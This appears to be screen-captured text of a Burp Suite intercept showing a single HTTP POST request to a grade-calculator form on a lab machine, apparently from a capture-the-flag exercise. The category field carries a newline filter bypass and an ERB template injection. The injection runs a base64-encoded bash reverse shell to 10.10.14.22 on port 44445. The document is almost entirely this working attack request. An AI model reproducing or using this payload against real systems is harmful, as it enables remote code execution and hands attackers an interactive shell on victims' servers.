 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.253:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 176
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=a///A77ss/e%0A;<%25%3d+system("echo+YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMi80NDQ0NSAwPiYxJwo=+|+base64+-d+|+bash")+%25>+&grade1=98&weight1=100&category2=N%2FA&grade2=0&weight2=0&
category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0